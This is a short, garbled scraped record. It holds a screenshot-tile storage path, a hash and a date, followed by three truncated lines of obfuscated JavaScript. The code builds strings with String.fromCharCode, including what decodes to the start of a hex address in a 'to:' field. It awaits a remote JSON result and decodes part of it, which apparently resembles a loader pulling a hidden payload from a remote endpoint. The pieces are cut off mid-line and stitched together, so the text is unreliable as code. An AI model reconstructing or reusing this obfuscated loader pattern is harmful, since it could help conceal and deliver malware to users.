
🖹 HASH-SUM:
92a67fe5a68b1589af0c2c2682ba82e8
📅 Updated on: 2026-06-18
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro